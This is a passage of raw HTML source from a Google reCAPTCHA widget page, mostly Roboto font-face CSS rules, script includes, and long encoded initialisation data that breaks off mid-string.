  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gpVPA7UYNzsL-6B2eb8j0Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gpVPA7UYNzsL-6B2eb8j0Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gpVPA7UYNzsL-6B2eb8j0Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22cMKJw40gw5V3IAEVN2ZLw6TCu8O1SGNpB8O6w6nCosOywq5pwofDolBXL8Kow5JeFQTCvMKMw5HDm3vDswfDncKIw4VBQRNUw5sGw6PDqMKow4lVwrDDnz41wrXCgMOOKn5nwo1nw5kDw6Qmwqw/[base64]/wpjDjcODcA9zwoLCpnI/VMO9OANEw49NwovCj07CmELDsUzCg8OdwosEw4xrwqHCgMOfR8OIdAPCvcK4wqY9w6hWw7dow59Rw4QOwo5aw5QFL0JXw5gmG2UYdy/[base64]/CjsO1WELDplNLwrjDo253QcKowoNWwpfCnT/CjWNhbDccw7jDmcOOw6JCwqcqw6/DksKoFBDDhsKiwrQwwqk3GMOkRxLCuMOawpPCtMObwobDsXwCw4PDggUwwoU9QBLCrcO/NSB6cj42NMO8VMOyIVBgN8K8w5DDp2ZLwrU4EHjDpXRSw4fChWbDlcK8PQZ1w4/CmWdcwpzCtBtLQGnDmBrCjwrCqMObwpjDtcOLf0fDoB/DhMOhAytDw5/CqG9SwoUsVsK2FsOEWhhYwrtdcsKTHHQTwpMewp3DjcKUCsO4czrChRTCmVrDh3TDkcO/[base64]/CtcKRRxY6wr9DwpVWJ8K4dDcBw4XCgsOAw59JBi4YacOxaMKhfsKoShkMw5Zaw6VpQsKAQcONccOnRMOQw4dbw7rDtMK4w5XCk1oGOcO5woUGw5/CnsK+wok5wq5UeBNpeMOHw4UnwqAvfhTDnkXDq8ODPjzDoMOJwrDDrW/[base64]/[base64]/DscKMNMONw4ogw7bCtcK+B8OrXMOHL2FCw5d+IsOjwrBHw7jCpH7CksK+FMK5wo/CtmDDl0LCrsKtc1JzwpAkahzCjFjDsQ7Ch8KdKhJBwrbDjmvCg8O1w5fDlcKzLQ0yWcOswrzCugrDtsKlIUNYw5Y/wq/DsHXDiytDJ8O2w6HChcOBMGnDjsK0ehvDk8ONUxbCrsOvV3fCtEEMHsKYaMOvwoXChMKqworClHzDvcK/wq96d8Obw5RRwpfCml/CsQfDvsK9MCDChSnCm8OeP0rDg8Oew7nCiFRsGMOaRg3DlsKwT8O7asKSw7o6wqdcwozCvcKYwo7CpsK6wooGwpTCv8OKwp3DgkHDgXQ2KTVKRBRWw6ZLD8Odwo1EwqHDh3wHJWbCrXsuw4M1wrxLw4/CihfCqX88w6zCmVgQwqvDtR/DvF1swqhew4kiw6A/d1rCgcKHQsOowqDCj8ONwqNvwotHNRlGCmtdSmHDsAc8V8KSwqvCvyp8HUDDjXEmAsKOwrHDicKnacKXw6tSw6h/wpPCqwxLw7J4HxNQay91G8O/CsKPwp1WwqbDusK6wpBQAcO+wrtACMODwpkqOhAzwrZkw5zCoMO1N8OGwqvDp8Ogwr/CrMOtf2McFibChwJcKcKXwr7DuTDDhwjDuTbClcK0wokELx/DoFvCssKBaMOEw6Ucw4Igw5rDvcOhwqptejvCrR1uYCVGwqfChMKlLsO1wpPCrWR5wqMTWRvDkMO/eMOOM8KueMKjw7XCnElzw4rCoMK4wp5AwpbCq23Dq8KySMOWw6d1wp7CuQHCt29xTzHCpsKpw5MTbFHCpTjDgMKJRR3DhC8YJCnDiS7Dh8Otw5MBRi9rXsOuwpbDonABwpzDkcOZwqk/w6Zjw6cywpoEMcKvwrvCnMO1w5cJLVdeXcKoK3/CgcKGUcKow71rwpM+w7tOGnEow6LCh8Oyw5PDl1EGw4R0wr9Rw4d1w47CqWrCvFfDqsOMF1bCisKVbi7CqsKoMDbDr8OEaiJtc1E5wr7DhTxBwownwq17w70Mw79RXzbCinsBHMODw6LCtcOcYcKyDCnDvEVvw6Igwo7DtsOtTF5Bw7zDnMKvNTfDhcOUw43Cgl/Do8KzwrMwGMKVw41LXSPDp8KUwpnDnGHClCrDisKSAWfChcKAU2fDksKCw6FmwpfDn3MFwpzCjQTCozfDv8OrwqHDunAkwrjDvMK4woHDtErCkMKTw4LDqcORT8KyM1MbHMOOHERVdH4uw4djw6DDgBrCkV7DoMONCyjDjDjCs8KdJMKNwpHCusO3w4hIw4PDkE/[base64]/DkwwZP8OeTcKNSHHDugrCpR43WyLDn0haI8OeDQTDncOCwpNLM1fCjEbDqCbChcO5O8KGIsK4w7DDs8OAwpUwDEo3wq7CtsOLI8OWLhZ7w7Mcw7PCiAUFw6XCqsK8wqPCuMKtw6waEXhDRMOKYcKew73Cj8KoWjrDrsKNwp0BTMKmwr9aw6scw5/[base64]/CnTjCuiDCqMOywo0Aw4PDhcO7w5pbAzsPeMOEw4nCvgbDtjfCvcO7NcKkwqTCknbCncKTOsKEw5oQRiwvc8Oaw6NVFRXDu8OALsKcw57DkEcqUALChiUnwoxXw6/CvSbCqhIhwovDqcKdw7MfwqDCn2s0JMOvbmIZwpUlPsK4ZgbCjcKJY1fDuFw7wqR7RsKneMOTw4V+K8KPUT/DpwpXwrorwqxxVT1tXMKjdMKdwplWX8OeQ8OjfkArwq7DtyXDjcKRw45zLWQyXDoxw5vDuMOww6fCm8OCVE/Do00yd8KIw64QfMOhw43Cqxdqw5DCtsKKBB5FwoMgecOOMMKVwoZcHHbDl1kfcMKvI1fCnMKFHcOeRkfDrSzDhcOialA6w4Jswp/CswXCvg7CkwrCk8OmwqTCi8KeZsKBwqlME8OUwogtw6o1Z8OKTBzClSYywpjDmcKQw7fCrj/CoFHDgAcebcOwWMO7Gj3DkMODw5RIwrglWhXCnyDCpcO1wr3CrsKAwr/Dm8Kcwq3CskLDuzwmBS/CumhLw7nDk8O6DjdtGiJ2wpnCvsOpw71uZsO2bsK1BGQcw5LDpsKNwpXDjMKDWQzDm8Kbw4ZmwqTCnkY1UMK/w5xDWinDjcOWScOPN1fCnjpZS0NpdMOZYcKNw7wHCsOjwpzCnw1nw6rCi8Ozw4XDtsKdwpTCnsKNS8K5UcOmw6ZqbMKww6NJWcOSw6TCpMOuQcOWwogAD8KfwrlEwrbCrsKgBcKVBnTDkyl2ZMOYw6s7wqJ5w5tew6RMwo/CnTJXdMKCKMOuwqMTwrTDnMO1AMOLcCfDocKJw4rCvcKYwrshdcKmwrfDuhpRQ8KawqMmUEprccOcw4wSFQ00wogswoFnw4fDvMO0w5BHw6BVw6jCthxwQcK9w7HCscKKw4fDnxLCl8K0NlAhw4o/KcKjwrVfMQrCrELCu0opwrjDuWLDl2TClsKMYMONwrsbwoLCjVDChk/DjsKOASTDisOAXMKow4HDq1VDKW3ChsO1XlvCr1RIw77DscKYWWfDv8OpwpsGwowPZ8OmLMKPQl3Cvl7Csh0ww51vQnbCk8KXw5/Dg8OMw77ChMKEw6ArwqhEw5rCuMKvw4PCmsOxwp4xw5TClQrCiW90w43Dh8Knw5nDr8OKwqnDrsKdCVXCksKXZW8EMMKmBcO4AAfCisKKw6sFw7PCgcORwo3Dtj1bRMKvHcK/wr7Cg8KLNjHCnB5dw6PDl8KFwrLDp8Kmwpo8wowCwpbChMOpw5bDpMKtP8KGahXDusKfK8KsXF7DmsK/C2jCnMOZYUjCs8KuR8O2Z8Onwqoow4wFwqNTwr/DiyfCusOoC8KQw6vDtlTCnwBhVDvCjVM4T1/DnALCq07DtxPDnMKkw6howobCi8Obwpo3w5clQCgQwoslHMOBa8OzZ8K1woEfw6Muw7DCjDHDnMKqTsKmw6PCtcOAw6dJRWzCgSTCocOswojDrBwRdgtwwqNcCMKbw5VNcsOEw7pvwr5VDMOVITgfwozDjsOHc8Olw4xOOjnDni/DlDzCpEkrYz3Ck2PDvMOUZ3IWw69Fw4jCjkFZGgkFUsOdLXjCksOQW8OswrdURsOqw6wNw6zCjMOKw6Mww6sTw5FEcMKWw7cUAmnDlWdywpg+w7/CqMOzFzFofsOlDQ3DpFLCjl5PVjMdwpkkwqbCgA3CvyjDvVgrwoHCh13DkyhuwogNw4zCnCLCj8Kfw6YGV1FfEsOBw6HCpMOkwrXDqsOywoXDpVEHTsK5w6JUw6nCssK/[base64]/aMKlw4pQdMKFwqPCn3TDghRwfMOJGxjCj8OwwrDDrcKtwoHDiUF8XS0wUD55FsK+w55WHyPDuMKbXsKeSxjDkAnCp2XDksOew5HCqjbCqcKGwrzCq8ODA8OIIMOZD0/CqzwiY8K+w63Dl8KiwoXDgMObw793wrhqw5/DlMOgHMKUwpPClmvCq8KbPX3CjMOiwrA/ZwPCuMK8EsKuMcOHw73CuMKCURTCoHDCgcKBw4t6wo9nw4laeUU4Eihzwp3CoQ3DtwU5TTVVw5MnVCYYNMObF31Rw6gINgIkwqkzW8KwdcKedgvClUPDusKwwr7CqnnCicKwNQwVQG/Cs8K0wq3DqsKERsKUKsKNw6/DtHbDnsKBX03DucKoXMODwrjDm8ODHQXCmizDtVHDjcO0ZMOZVsO7cMOswqwLG8OuwqHCnMOpfifCjygMwqnCilodwqdyw6jDjsKvw4YAKcOXwr/[base64]/[base64]/DnARGwoPCnMOyHsOIwo1Iwr5cwp8Nwp11w4XCgWzChlfCkhnDmj/DrA1dGsKeEcOWdxjDnRnCihYRF8KUwq7Dg8O+w5ATTMONB8OXwpzCkMKMdWnCq8O5w6cswp9twoPCq8OVfhHDlMKcI8Krw5TCgsOLw7k5wqA8Wi3DuMKrU27Cqi/[base64]/Drl4BR8KdWXoxwrRdKHrCgkTDoMOOwokUwqLCnMK2wp3DoVLDvkc3wrYrecOtw65kw5XDtMOLH8Kgw4HCnRFZw7cYDsKkw5cMXiINw7LDrMKrOMOjw6NHWTrCk8K5ccK1w53Dv8OVw49bVcOQwr3CtMO/V8KqXirDnMOdwpHCrAfDlTHCksKuwqTCtsOsQsOFwpLCm8KOT3vCrkfDtQDDr8OPwqxZwrTDuiwyw7JSwplSDMKnw4jCqhbDnMK6PcKaBw1ZD8KwEAvCg8O9KjtpDMOBIMKkw4ZwwpHClUlHHcObwpoZaT7DjsO/w7TDm8KZwr1+w67Dg3s4WsK/[base64]/DmxpJCjVGe0XDgCPCo8KIw70+woDCicOmecKkw6Qmw6vDkwDDrwDDqxl1Tl57BcK6EU9+wozCn3J1FMOow65+BWzDoHxDw64yw7FjNRrCsDkKw7rClcK9wphbTMKUw6taLxjDh3sAOAVwwrHCn8KZS38Qw53Di8Kww5/Cg8OZFsOPw4vDucOMw6tRw4fCt8OJw4UYwq7CtsOlw73DuRBhw4zCqQvDrsKUMRfCuC/CmBrCggEbEsK7FQjDkyprwpxNwp5Xw5bDoz83w59YwonDgcKcw6dgwoLDqsKEGzlrIcKzecOYOsKFwqrCmRDCnwPChj0xw6bCtFDDtkUSVsOPw7XDoMK+w7jCnsO9w73Ch8O/ZsKAwq3DhnLDrSvDvsONb8KIOcKWICNqw6PDk0jDoMOPD8OabcKaNigrX8O1HsOjYSvDrgRVWMKHw7TDqsO5w5/CkEU5w40dw4EKw4RWwp3Cjj/[base64]/w7XDgcKjMcOzLjUjRMK/[base64]/DiAHCgFjDisOPwr/ChMKYw75MTMO6w5PDikENXy7Crzdnw5krwo41w5rCk1HCtsORw5zDvVIJwr/CpMO2EwzClcOXw6FswrrCtWpLw5RqwqFfw7Rrw7LDscO3UcObwrwfwrFiMcKHKcOjUAvCp3bDi8O+acK/[base64]/[base64]/woI2wobDuHbDrntgw6V1UjHDi8KBIsO/w4PDoBVyH3ZgbsOnXcK0BEzCuMOnTcOWwpdrWcOawokORMOXw54qVFTDpcOJw5TCtcOCw6UhSjZVwofDmmAnWWDCv3kbwpdTwpjDjXc+woNxAwF4w5onwonDn8KGwoDDizZKw417U8OfwqYABMKkw6PCvcKwPMO/wqM/VgAnw4/[base64]/[base64]/YRxbw64Iw618w4rDg3cHBXDCosO3w6tMw7QUw6HCk8KowrbDhcKXa8OLXSlPw5BPwokFw7k2w7kGwrjDnifCnkTClcObw7JgN1VewpbDlMKmLcOuWnkxwqIcJF4pZ8OBfzU2acOxDMONw6DDl8KlXEPDj8KPWwNkf3pVw7jCmm/CklLDjQJ4YsKMBHTCtht9HsKWOMOWQsOhw6XDsMOAcUQgwrnChsOOwogSABt4dFTCoSxMw4XChMK6fXLCvnpbHDnDuFzDoMKMMRk9DljDiWUow7IAwp/CoMOowr/DglDCu8KwNcO/w57CtRQ6wrDCrmzDnmA/dHXDsAw+wqU7NsOPw48Ww4liw68rw7UCw5B1TcKGw5wWwonDiis8SArCrMK+R8O0BcOlw4gFGcObemvCg101wo/CvB7Dn2NtwoYfw6UvAjk7IyfDm2XDjMKHQ8OLQRvCuMKrw4tLXCNKw5zDp8KqUyPCkUQlw67CisK6wp3CqcOsX8KJbVZhcQZfwrcFwoV6w6ZbwqPCg0fDv3jDlglTw4HDoXcIwph4cXxxw6bCsHTDqMOGPSh5e23DvmzCssKaLn/Ct8OEw7AYACcHwr8/[base64]/[base64]/[base64]/CqkrCisOnFU/Dn8KOHS/Cll/CsmJEDMOdwqzCk0zDlksZPWTDqiPDl8KSwqElKncMcMOtD8KRwpPClsOZIQDDqgLDmcOiG8O1wrzDtcOIVUTDllLDgSw2woDCocOqXsOedS5AU2jCosK8EMOFLcKVL3DCqsK/BMKYaRfDlw7Dh8OgLsK+wodTwqvCv8OJw7DDqCxJNEnDvDQVwr/Dr8O9MsK1wrnCsA/Ct8KKw6nDlsKNGGzCt8OkGhsVw7s/[base64]/LcKrwp3DrsKvw5LCgMK/BsKHw7PDkMKSM8OFwofCssKiwrXCtS0yGUF2wpjCuCXDj2Nxw7FYBm1Fw7QOdMORw6s3wpTDiMKfI8O/MFB9SCbCjcOrKQV7VMKXwqYsPcOfw4PDj38eScK8JcO9w6vDi1zDjMOgw5ptLcOfw4LDswBvw5HChsOww71pBwcGKcOYNxfDj2QLwqJ7w4zCmi7DnSHCs8KNw6M0wp7CokLCs8KVw6DCuCHDvMKVacOyw646X1TCicKITxgGwqR/w6nCrMKpw6HDt8OUZ8K9wpUbOxTDvMOSb8OgfcKtfsOZwpvCuRLDl8Krw5PChwpiPlJZw5hCZVTCqcKVXipjRENuw5J1w4jCp8OUdTvCssO0MkDCucOTw6vDmgbCocKQMMOYeMKqwoMSwpIrw7DDnB3CkE3CncKwwqBtZUVUF8OWwoTDvG/Ci8OxAT3Dolk7wpbCocOcwrkewqbCo8OowqDDiyLDlU88XU/DnxgFJcKOT8OBw5MdUsKpRMONQB0lw7LDs8O1eDfDksKZwqIXQCzDmMOuw4Bcw5UuL8OTIsKSD1DDk1J/AMK3w6vDiQsiUMOtOcOhw5cvZMOHwqEOSF4iwp0IMl7CgcOUw6ZJRDLDuHoTFBjDr20OHMOGw5DCuQQdwpjDgcKtw55TDsOVw77CsMOOEcOqwqTDvyvCjU06WsKJw6gDw7x/HMKXwr0pVMKawqTCkltUOA7DuRUoSG5WwrrCoH7CpsKOw7HDvHh9PcKGbyrCklbDmiTDpCvDmUbDosKMw7bDvgxZwqsNJMKfwpXCrF7DmsOGXMOHwr/[base64]/DqXpJTsOdE8KhJjLCl2LDiDDCn3nDjSfDu8OIA1NZw4jDhMOfCmDCrcKzS8OSwq5/wqfCi8OhwpLCq8KMw6DDo8O4GsK6UWLDvMK3TXEfw43DkCPDjMKNBcK5wrR3wqXCh8Oow4gAwoHCiTcXEsKDw75JDFMVZXw/TX4vBsO/[base64]/Ct8Ohw7bDnWnDq8KzwpbDjh3CrcK6w5nDvCjDhcK3dTLCq8KSwofDk3vDhgPDkAcxwrd8EMOLdsOAwpjCiAXCp8Ofw65wYcKywr7Ds8K8VH4TwqrDjGrCjsKEwo1bwpFIFcK1LcKoAMO+bQcdwoxnJMOGwrbCqUzDhhxIwr/[base64]/DjsO+FjJsOELCh8OWIsOswostIsKvPX3DicO/A8KSJBXDinXChcOcw6LCqFjCvcKxE8OWw6LCoSA1Aj/CqwAgwpXCtsKhSsOfbcK1T8Kow7zDm17Ci8KawpvCvsKuI0tGw4rCn8OiwqDCnBYEWcOowqvCkTNEwoTDicOcw6bDgcODwrXDsMKHMMOfwozCgXfCsjzDuSAdw